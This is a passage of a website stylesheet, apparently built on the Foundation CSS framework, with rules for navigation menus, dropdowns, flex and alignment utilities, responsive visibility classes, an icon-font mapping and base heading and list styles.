  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #EC1C24; color: #fefefe; }

.menu .active > a { background: #EC1C24; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #5A5A5A; -webkit-box-shadow: 0 7px 0 #5A5A5A, 0 14px 0 #5A5A5A; box-shadow: 0 7px 0 #5A5A5A, 0 14px 0 #5A5A5A; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #EC1C24 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #EC1C24 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #EEEEEE; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fefefe; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #EC1C24; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.title-bar { padding: 0.5rem; background: #5A5A5A; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { color: #1A1A1A; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h1, .sub-banner #sub-banner-container > * { font-weight: 600 !important; }

h2 { line-height: 1.2; }

h1, .sub-banner #sub-banner-container > *, h2 { font-family: 'Teko', sans-serif; }

i { vertical-align: middle; }

.heading { font-family: "Open Sans", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 1.11111rem 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #5A5A5A; font-size: 1rem; line-height: 1.11111rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.33333rem; font-weight: bold; text-transform: uppercase; }

ul.custom-list.secondary li { font-weight: 600; background-image: url("/images/image-list-secondary.png"); color: #1A1A1A; background-size: 1.33333rem; line-height: 1.66667rem; background-position: 0 0.27778rem; font-size: 1.11111rem; padding-left: 1.94444rem; padding-right: 1.11111rem; }

